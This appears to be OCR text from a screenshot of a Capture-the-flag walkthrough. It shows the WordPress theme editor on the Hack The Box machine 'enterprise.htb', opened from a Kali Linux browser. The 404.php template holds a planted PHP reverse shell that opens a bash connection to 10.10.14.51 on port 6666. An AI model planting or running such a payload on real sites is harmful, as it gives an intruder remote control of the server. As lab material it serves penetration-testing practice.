 Edit Themes ‹ USS Enterprise — WordPress - Mozilla Firefox
USS Enterprise – Ships Log
Index of /files
USS Enterprise – Ships Log
Edit Themes ‹ USS Enterprise
enterprise.htb/wp-admin/theme-editor.php?file=404.php&theme=twentyseventeen
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
USS Enterprise 3 0 New Hi, william.riker
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customise
Widgets
Menus
Header
Editor
Plugins 1
Users
Tools
Settings
Collapse menu
WordPress 4.8.2 is available! Please update now.
Edit Themes
Twenty Seventeen: 404 Template (404.php)
Select theme to edit: Twenty Seventeen Select
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.51/6666 0>&1'");?>
Templates
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Static Front Page
(front-page.php)
Theme Functions
(functions.php)
Theme Header
(header.php)
back-compat.php
(inc/back-compat.php)
color-patterns.php
(inc/color-patterns.php)
custom-header.php
(inc/custom-header.php)
customizer.php
(inc/customizer.php)
大余安全